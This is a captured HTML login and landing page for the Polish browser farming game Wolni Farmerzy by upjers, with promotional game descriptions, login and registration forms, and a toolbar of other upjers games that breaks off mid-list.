

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolnifarmerzy.pl/?start=1&logout=1&ref=&unr=0
body_size: 8870
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"  "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
        <script src="https://up-cookiemon.wavecdn.net/?puregameid=11&lang=pl"></script>
		<meta http-equiv="X-UA-Compatible" content="IE=8" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Wolni Farmerzy - Gra przeglądarkowa - Zagraj teraz za darmo!</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index,follow">
	<meta name="keywords" content="wolni farmerzy, gra przeglądarkowa, gry na przeglądarkę, gra na przeglądarkę, za darmo, darmowa, darmowe gry online, symulacje gospodarcze, farma, rolnictwo, symulacja farmy, gry online">
	<meta name="description" content="Darmowa gra na przeglądarkę Wolni Farmerzy: Tutaj wszystko kręci się wokół Twojej wirtualnej farmy. Zostań największym farmerem wszech czasów!">
	<meta http-equiv="Content-Language" content="pl" />
	<meta name="author" content="upjers GmbH i Co. KG">
	<meta name="publisher" content="upjers GmbH i Co. KG" />
	<meta name="page-topic" content="Rozrywka, gra online" />
	<meta name="company" content="upjers GmbH i Co. KG" />
	<meta name="google-site-verification" content="AFAnrngUH_2yfepRmSPMUIlQ6dZXJ7aWymahQOavKrQ" />
		<link rel="canonical" href="https://www.wolnifarmerzy.pl" />
	<link rel="SHORTCUT ICON" href="favicon.ico" type="image/x-icon" />
	<script type="text/javascript" src="js/prototype.js"></script>
	<script type="text/javascript" src="js/scriptaculous.js"></script>
	<script type="text/javascript" src="js/login_140416.js"></script>
	<script type="text/javascript" src="js/data.php"></script>
	    <link rel="stylesheet" type="text/css" href="loginmain.css?v=1766626809">
	<link rel="stylesheet" type="text/css" media="only screen and (max-device-width:550px)" href="login480.css">

	<link rel="stylesheet" type="text/css" href="responsive.css">
    <link rel="stylesheet" type="text/css" href="tablet_fixes.css">

	<link rel="stylesheet" type="text/css" media="only screen and (max-device-width:1024px)" href="ipad.css">
	    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N8KFZ4T');</script>
	<!-- End Google Tag Manager -->
	</head>
<body onload="optimizeScreen(1); startAnimations();  setBox('logout');">
<div id="main">
	<div id="back" class="backimg">
		<div id="clouds1"></div>
		<div id="clouds2"></div>
		<div id="sheepcloud"></div>
	</div>

	<div id="content">
		<div id="infobox">
			<div id="infoboxback" class="round transp8 shadow"></div>
			<div id="infoboxcontent">
				<div id="about">
					<h1>Czym jest gra przeglądarkowa Wolni Farmerzy?</h1>
					<p>Gra Wolni Farmerzy jest darmową grą online z kategorii symulacja gospodarcza, w której przyszli wolni farmerzy z całego świata mają możliwość prowadzić swoje własne ekologiczne ranczo! Jak to na każdej farmie bywa, rozkręcanie interesu rozpoczyna się od karczowania pola pod uprawę i radosnego zasiewania żyznej ziemi różnego rodzaju warzywami i owocami. Oprócz uprawy pól wszyscy wolni farmerzy mają również w naszej ciekawej gierce online możliwość hodowania kilku gatunków zwierząt gospodarczych takich jak kury, owce i krowy, rozbudowy pomieszczeń gospodarczych w celu zakupu nowych zwierząt, a także budowy prywatnych zakładów do przetwarzania własnych produktów w ser, majonez, cukierki i temu podobne.<br><br>
To jednakże dopiero początek wielkiej przygody w naszej darmowej grze na przeglądarkę, gdyż w okolicznej osadzie El Farmado można na targu spotkać innych wolnych farmerów i zaoferować im online  do sprzedaży swoje wysokiej jakości produkty. Pospiesz się farmerze! W naszej pozytywnej gierce online czekają na Ciebie 37 rodzajów roślin, 6 rodzajów budynków do hodowli zwierząt, 5 rodzajów budynków do przetwarzania produktów zwierzęcych, 21 miejsc przeznaczonych pod zabudowę lub uprawę roślin, 45 możliwych poziomów oraz wiele questów, które możesz wykonywać indywidualnie lub wraz z innymi członkami klubu farmera!.<br><br>Uważasz, że masz za mało doświadczenia w prowadzeniu własnego gospodarstwa oraz robieniu interesów i nie sprostasz wyzwaniu?! Nic prostszego niż spróbować i przekonać się na własnej skórze, że świat darmowych gier online zamieszkany przez wolnych farmerów jest kolorowy, pozytywny i przejrzysty oraz że poznasz w nim wielu nowych przyjaciół! Wolni farmerzy są sieciową grą na przeglądarkę i możesz w nią grać bez konieczności zakupu i instalacji jakiegokolwiek dodatkowego oprogramowania! Gra która fascynuje miliony użytkowników!					<ul>
					<li><a href="http://www.wolnifarmerzy.pl/darmowe-gry/">Ulubione darmowe gry</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gra-farma/">Nowatorska gra farmerska</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gry-gospodarstwo/">Urozmaicona gra gospodarstwo</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/symulacja-farmy/">Zabawa na własnej farmie</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gra-w-przegladarce/">Zycie na farmie w przeglądarce</a></li>
				</ul>					</p>
				</div>
				<div id="story">
					<h2>Historia Wolnych Farmerów</h2>
					<p>Dawno dawno temu w krainie Wolnych Farmerów na planecie gierek online żyła sobie na pięknej farmie mała szczęśliwa świnka. Była bardzo zadowolona ze swojej egzystencji, gdyż jej zmysły codziennie cieszyły małe radości życia wolnego farmera: kłosy zbóż błyszczące na polach w pierwszych promieniach porannego słońca, zapach siana suszącego się na stogach, pracowicie rozgrzebujące ziemię zaaferowane kury z uwielbieniem spoglądające na swojego koguta, tulące się do siebie w chłodne jesienne wieczory kudłate owieczki - jednym słowem - raj na ziemi, żyć nie umierać!<br><br>Farma świnki kwitła w oczach i rozrastała się z dnia na dzień do tego stopnia, że nasza mała różowa pulpa przestała sobie dawać radę pomimo tego, że pracowała od rana do nocy pilnie niczym najpilniejsza mróweczka. Ciągłe zajęcie nie pozwoliło również śwince zapomnieć o tym, że mimo całej swojej idylli czuje się troszkę samotna i tęskni za towarzystwem innych farmerów. Jak na zaradną świnkę przystało nasza rezolutna świnka pokwiczała, powzdychała i pozastanawiała się chwilę i wymyśliła, że uda się do wirtualnego świata darmowych gierek online na poszukiwanie przyjaciół! Jak wielka była jej radość, gdy natknęła się na bezpłatną grę na przeglądarkę Wolni Farmerzy, w której znalazła swoje bratnie dusze!<br><br>Hurrra! Ucieszyła się świnka. Tysiące Wolnych Farmerów online z zaangażowaniem pielęgnujących swoje zwierzaki i uprawiających pola! Koniec samotności i konieczności wykonywania trudnych zadań na własną rękę. Po co męczyć się nad siły, skoro można dołączyć się do klubu farmera i wspólnymi siłami dążyć do realizacji wzniosłych celów? Brzmi interesująco, nieprawdaż? Dołącz więc czym prędzej do naszej wesołej wspólnoty i załóż swoją własną farmę w naszej gierce online! Wolni Farmerzy czekają już na Ciebie na targu w El Farmado, aby robić świetne interesy, jak na szanująca symulację gospodarczą przystało. Przekonaj się sam - darmowe gry przeglądarkowe sprawiają nie tylko wielką frajdę, lecz także uczą smykałki do interesów!					<ul>
					<li><a href="http://www.wolnifarmerzy.pl/gry-farmerskie/">Życie farmera jako pomysł na grę</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gra-farmer/">Zostań farmerem w przeglądarce</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gry-farmy/">Barwna gra farmerska</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gry-symulacyjne/">Zabawne gry symulacyjne</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gra-online/">Dla graczy gier online</a></li>
				</ul>					</p>
				</div>
				<div id="features">
					<h3>Wolni Farmerzy oferują</h3>
					<p><b>Obsiewaj co tylko się da!</b> <br><br>Obsiewaj swoje urodzajne pola 32 rodzajami najróżniejszych warzyw i owoców. Obserwuj kolejne poziomy wzrostu Twoich roślinek systematycznie je podlewając i gdy już dojrzeją nakarm nimi swoje zwierzaki. Chciałbyś, aby Twoje roślinki rosły jeszcze szybciej? W naszej rewelacyjnej symulacji gospodarczej na przeglądarkę prawie wszystko jest możliwe! Udaj się do El Fiszado, zakup od okolicznej handlarki tajemne receptury i przyrządź w młynie powerupy przyspieszające proces dojrzewania Twoich roślinek!<br><br><b>Obora z prawdziwego zdarzenia!</b><br><br>Koniecznie doglądaj systematycznie swoje kury, owce, krowy, pszczoły i rybki i przede wszystkim nie zapomnij nakarmić ich do syta! Najedzone zwierzaki produkują szybciej mleko i wełnę, które następnie możesz przerobić w naszej darmowej grze na przeglądarkę na majonez i ser lub sprzedać klientom, którzy niecierpliwie czekają na Twoje bio produkty sprzedające się niczym świeże bułeczki. Poznaj smak życia na idyllicznej farmie, który oferuje Ci nasza symulacja gospodarcza online!<br><br><b>Czeka na Ciebie klub farmera!</b><br><br>W naszej gierce online przywiązujemy szczególną wagę do pielęgnacji poczucia wspólnoty, dlatego zapraszamy wszystkich Wolnych Farmerów do łączenia się w grupy przyjaciół i tworzenia klubów farmera. Wykonujcie wspólnie zabawne questy klubowe, zdobywajcie co raz to lepsze medale za ich wykonanie i przede wszystkim pomagajcie sobie, jak na prawdziwych wolnych farmerów przystało! Oprócz przyjaciół z klubu farmera na targu w EL Farmado można codziennie spotkać tysiące entuzjastów darmowych gier sieciowych online, którzy wręcz palą się do robienia dobrych interesów.<br><br><b>To jeszcze nie wszystko!</b><br><br>W grze online Wolni Farmerzy jest do odkrycia całe mnóstwo niespodzianek. Łoże w polu kukurydzy zdobi Twoje pole pokazowe a Twoje ranczo czeka na to, abyś urządził je według własnego upodobania. Zdobywaj kolejne poziomy w niepowtarzalnej i darmowej grze online! Zostań prawdziwym Wolnym Farmerem wszech czasów korzystając z naszej gry na przeglądarkę!					<ul>
					<li><a href="http://www.wolnifarmerzy.pl/zagraj-za-darmo/">Zagraj za darmo na farmie</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gry-online/">Fascynacja grami online</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gry-internetowe/">Gra internetowa na wsi</a></li>
					<li><a href="http://www.wolnifarmerzy.pl/gry-na-przegladarke/">Gry przeglądarkowe o farmerskiej tematyce</a></li>
				</ul>					</p>
				</div>
				<div id="rules">
					<iframe id="rulesiframe" name="rules" src="adds/rules.php" allowtransparency="true" frameborder="0" scrolling="auto"></iframe>
				</div>
			</div>
			<div class="close link" onclick="closeBox('infobox')"></div>
		</div>

						<div id="roof"></div>
		<div id="title" class="titleback_pl"></div>
		<div id="windmill"></div>

		<div id="loginbar" class="">
            
            <div id="loginback" class="round transp shadow"></div>
			<div id="loginelements">
				<form name="loginform" action="" method="post" onsubmit="return createToken()">
				<input type="hidden" id="loginref" name="loginref" value="">
				<input type="hidden" id="loginretid" name="loginretid" value="">
				<div class="loginelem"><div class="inline">Serwer:&nbsp;</div><select id="loginserver" name="server" tabindex="1"><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option><option value="7" >7</option><option value="8" >8</option><option value="9" >9</option><option value="10" >10</option><option value="11" >11</option><option value="12" >12</option><option value="13" >13</option><option value="14" >14</option><option value="15" >15</option><option value="16" >16</option><option value="17" >17</option><option value="18" >18</option><option value="19" >19</option><option value="20" >20</option></select>&nbsp;</div>
				<div class="loginelem"><div class="inline">Login:&nbsp;</div><input id="loginusername" name="username" type="text" maxlength="50" size="15" tabindex="2">&nbsp;</div>
				<div class="loginelem"><div class="inline">Hasło:&nbsp;</div><input id="loginpassword" name="password" type="password" maxlength="50" size="15" tabindex="3">&nbsp;</div>
				<div class="clear"></div>
				<input type="submit" id="loginbutton" class="link" tabindex="4" value="">
				</form>
				<a href="javascript:void(0)" onclick="setBox('pwforgotten')">Zapomniałeś hasło?</a>
			</div>

					</div>
        		<div id="registerbutton" class="link" onclick="setBox('register')">
			<div class="buttontext">Zagraj teraz</div>
		</div>
		<div id="tourbutton" class="link" onclick="setBox('tour')">
			<div class="buttontext4">Przegląd gry</div>
		</div>
        
		<div id="register">
			<div id="registerback" class="round transp8 shadow"></div>
			<div id="registerelements">
                                <div class="boxhead">Rejestracja</div>
				<form name="registerform" action="" onsubmit="return startRegister()">
				<input type="hidden" id="registerref" name="ref" value="">
				<input type="hidden" id="registerwid" name="wid" value="">
				<input type="hidden" id="registeref_id" name="ef_id" value="">
				<input type="hidden" id="registertoken" name="token" value="">
				<input type="hidden" id="registerplsid" name="plsid" value="">
				<input type="hidden" id="registerretid" name="retid" value="">
				<input type="hidden" id="registermk" name="mk" value="">
				<input type="hidden" id="registermp" name="mp" value="">
				<input type="hidden" id="registermt" name="mt" value="">
				<input type="hidden" id="registermc" name="mc" value="">
				<input type="hidden" id="registermn" name="mn" value="">
				<div class="registerline">
					<label>Serwer:</label><select tabindex="5" id="registerserver"><option value="1" selected>1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option><option value="7" >7</option><option value="8" >8</option><option value="9" >9</option><option value="10" >10</option><option value="11" >11</option><option value="12" >12</option><option value="13" >13</option><option value="14" >14</option><option value="15" >15</option><option value="16" >16</option><option value="17" >17</option><option value="18" >18</option><option value="19" >19</option><option value="20" >20</option></select>
				</div>
				<div class="registerline">
					<label>Login</label><input type="text" maxlength="15" size="25" tabindex="6" id="registerusername" value="">
				</div>
				<div class="registerline">
					<label>Hasło:</label><input type="password" maxlength="50" size="25" tabindex="7" id="registerpassword">
				</div>
				<div class="registerline">
					<label>Email:</label><input type="text" maxlength="50" size="25" tabindex="8" id="registeremail" value="">
				</div>
				<div class="registerline">
										<input type="checkbox" tabindex="9" id="registerterms" checked>Potwierdź <a href="https://pl.upjers.com/terms" rel="nofollow" target="_blank">OWH</a> oraz <a href="https://pl.upjers.com/privacy" rel="nofollow" target="_blank">Polityka prywatności</a>				</div>
				<input id="registerbutton2" class="buttontext2 clear link" tabindex="10" type="submit" value="Zarejestruj">
				</form>
							</div>
			<div class="close link" onclick="closeBox('register')"></div>
		</div>

		<div id="pwforgotten">
			<div id="pwforgottenback" class="round transp shadow"></div>
			<div id="pwforgottenelements">
				<div class="boxhead">Poproś o nowe hasło</div>
				<form name="forgottenform" action="" onsubmit="return sendPassword()">
				<div class="pwforgottenline">
					<label>Serwer:</label><select id="forgottenserver" tabindex="11"><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option><option value="7" >7</option><option value="8" >8</option><option value="9" >9</option><option value="10" >10</option><option value="11" >11</option><option value="12" >12</option><option value="13" >13</option><option value="14" >14</option><option value="15" >15</option><option value="16" >16</option><option value="17" >17</option><option value="18" >18</option><option value="19" >19</option><option value="20" >20</option></select>
				</div>
				<div class="pwforgottenline">
					<label>Email:</label><input id="forgottenemail" type="text" maxlength="50" size="25" tabindex="12">
				</div>
				<input id="pwforgottenbutton" class="buttontext3 clear link" tabindex="13" type="submit" value="Wyślij nowe hasło">
				</form>
				<div id="pwforgottensuccess">Twoje nowe hasło zostało wysłane na podany adres email.</div>
				                <div id="pwforgottenportaladd">Jeśli posiadasz konto na portalu Upjers, możesz 
<a href="https://pl.upjers.com/passwordresend" target="_blank">tutaj zmienić swoje hasło.</a>.</div>
							</div>
			<div class="close link" onclick="closeBox('pwforgotten')"></div>
		</div>

		<div id="logout">
			<div id="logoutback" class="round transp shadow"></div>
			<div id="logoutinfo">
				<div class="boxhead2">Zostałeś wylogowany.</div>
				<div>Dziękujemy za odwiedziny.<br><br><b>Uwaga:</b> Po upłynięciu dwóch godzin następuje automatyczne wylogowanie z gry. Ma to miejsce ze względów bezpieczeństwa Twojego konta w przypadku logowania się do gry w miejscach publicznych (szkoła, uniwersytet, miejsce pracy lub kafejka internetowa).<br><br>Życzymy udanej zabawy w grze!<br><br>Twój Zespół Wolnych Farmerów!</div>
			</div>
			<iframe id="logoutiframe" src="" scrolling="no" allowtransparency="true"></iframe>
			<div class="close link" onclick="closeBox('logout')"></div>
		</div>

		<div id="tour">
			<div id="tourimg"></div>
			<div id="tourtxt"></div>
			<div id="tourprev" class="link" onclick="scrollTour(0)"></div>
			<div id="tournext" class="link" onclick="scrollTour(1)"></div>
			<div id="tourregisterbutton" class="link" onclick="setBox('register')">
				<div class="buttontext">Zagraj teraz</div>
			</div>
			<div class="close link" id="tourclose" onclick="closeBox('tour')"></div>
		</div>

		<div id="spot">
			<div id="spotback" class="round transp shadow"></div>
			<iframe id="spotiframe" src="" scrolling="no" allowtransparency="true"></iframe>
			<div class="close link" onclick="closeBox('spot')"></div>
		</div>

		<div id="portal">
			<div id="portaltop">Portal-Login</div>
            <div id="portalmiddle">
            	<div>Proszę loguj się w przyszłości za pomocą twoich danych portalowych przez normalne pola logowania na stronie startowej gry.</div>
            </div>
            <div id="portalbottom"></div>
            <div id="portalclose" class="link" onclick="closeBox('portal')"></div>
		</div>

		<div id="error">
			<div id="errorback" class="round transp shadow"></div>
			<div id="errortext">
				<div id="errorhead">Błąd!</div>
				<div id="errormessage"></div>
			</div>
			<div class="close link" onclick="closeBox('error')"></div>
		</div>

		
		
		
		<div id="linklist">
			<a href="javascript:void(0)" onclick="setBox('infobox','about')">O Wolnych Farmerach</a>&nbsp;|&nbsp;
			<a href="javascript:void(0)" onclick="setBox('infobox','story')">Historia Wolnych Farmerów</a>&nbsp;|&nbsp;
			<a href="javascript:void(0)" onclick="setBox('infobox','features')">Atrakcje gry</a>&nbsp;|&nbsp;
			<a href="https://pl.upjers.com/terms" target="_blank" rel="nofollow">OWH</a>&nbsp;|&nbsp;
			<a href="https://pl.upjers.com/imprint" target="_blank" rel="nofollow">Impressum</a>&nbsp;|&nbsp;
			<a href="https://pl.upjers.com/privacy" rel="nofollow" target="_blank">Polityka prywatności</a>&nbsp;|&nbsp;			<a href="javascript:void(0)" onclick="setBox('infobox','rules')">Zasady gry</a>&nbsp;|&nbsp;
			<a href="https://forums.upjers.com/pl/" target="_blank">Forum</a>&nbsp;|&nbsp;			<a href="https://support.upjers.com/index.php?lang=pl" target="_blank">Support</a>&nbsp;|&nbsp;
									            <a href="https://m.upjers.com/pl/apps/my-free-farm-2" target="_blank">My Free Farm 2 App</a>&nbsp;|&nbsp;
			<a href="https://play.google.com/store/apps/details?id=com.upjers.newzealandfarmer" target="_blank">Google Play</a>&nbsp;|&nbsp;
			<a href="https://itunes.apple.com/pl/app/my-free-farm-2/id908324719?mt=8" target="_blank">App Store</a>&nbsp;|&nbsp;
			                        			<a href="https://pl.upjers.com" target="https://pl.upjers.com" title="Gry przeglądarkowe na Upjers.com">Gry przeglądarkowe - Upjers.com</a>            		</div>

		<div id="minibanner">
			<center>
			<script type="text/javascript"><!--//<![CDATA[
var path = 'https://supply.upjers.com/view/view_minibanner.php?';
var sense = Math.floor(Math.random()*999999999);
document.write ("<scr" + "ipt type='text/javascript' src='"+path);
document.write ("land=PL&params=0,0,1766626809,up_mf_st&count=8&except=13&ref=up_mf_st");
document.write ("&sense=" + sense);
document.write ("'><\/scr" + "ipt>");
//]]>--></script>

			<a href="https://apps.upjers.com/my-free-farm-2" target="_blank"><div id="mff_mobile_link"></div></a>
			</center>
		</div>

		<div id="block"></div>
		<div id="load"></div>
	</div>
	<div id="toolbar"><link rel="stylesheet" type="text/css" href="https://up-portal-assets.wavecdn.net/assets/_css/toolbar.css$7c82b5f3">
<script type="text/javascript" src="https://up-portal-assets.wavecdn.net/assets/_js/toolbar.js$56d1ad88"></script>

<header id="defaultUpjersToolbarContainer" data-tburl="toolbar.upjers.com">
	<div class="toolbar-container toolbar-container-portal">
		<div id="portal-logo" class="toolbar-portal-logo-container" title="upjers.com" >
	<a href="https://pl.upjers.com/" target="_blank">
		<img src="https://up-portal-assets.wavecdn.net/assets/img//interface_sprites.png$d00e75cf" class="toolbar-portal-logo" alt="upjers.com">
	</a>
</div>
		<div id=portalAccountInfo class="toolbar-container-item"></div>
	</div>
	<div class="toolbar-container toolbar-container-game">
		<div id="uplogo" class="div_uplogo"></div>
		<div id=paymentWindow class="toolbar-container-item"></div>
		<div class="toolbar-container-item">
	<div id="toolbar-dropdown-game" class="toolbar-dropdown">
		<!-- Ausgewählte Option anzeigen -->
		<div class="toolbar-dropdown-selected">
			<!--	Aktuelles Spiel des Users oder Portal	-->
			<div class="toolbar-option-item">
				<img class="toolbar-option-icon "
					 src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_11.png$56d1ad88" alt="Icon">
				<p class="toolbar-option-text toolbar-option-name">Wolni Farmerzy</p>
			</div>
			<span class="toolbar-arrow"></span>
		</div>

		<!-- Weitere Optionen -->
		<div class="toolbar-dropdown-options">
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://dinosaurparkprimevalzoo.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Dinosaur Park – Primeval Zoo">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_155.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Dinosaur Park – Primeval Zoo">Dinosaur Park – Primeval Zoo </span>
									<span class="toolbar-option-new">Nowość!</span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://zieloneimperium2.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Zielone Imperium 2 ">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_144.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Zielone Imperium 2 ">Zielone Imperium 2  </span>
									<span class="toolbar-option-new">Nowość!</span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://zoo2animalpark.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Zoo 2: Animal Park">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_129.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Zoo 2: Animal Park">Zoo 2: Animal Park </span>
									<span class="toolbar-option-new">Nowość!</span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://horsefarm.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Horse Farm">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_107.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Horse Farm">Horse Farm </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://stonies-game.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Stonies">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_92.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Stonies">Stonies </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://myfreefarm2.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="My Free Farm 2">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_81.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Free Farm 2">My Free Farm 2 </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://undermaster.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Undermaster">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_61.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Undermaster">Undermaster </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://mysunnyresort.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="My Sunny Resort">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_59.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Sunny Resort">My Sunny Resort </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://uptasia.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Uptasia">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_52.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Uptasia">Uptasia </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://wauies.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="Wauies">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_47.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Wauies">Wauies </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://mylittlefarmies.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="My Little Farmies">
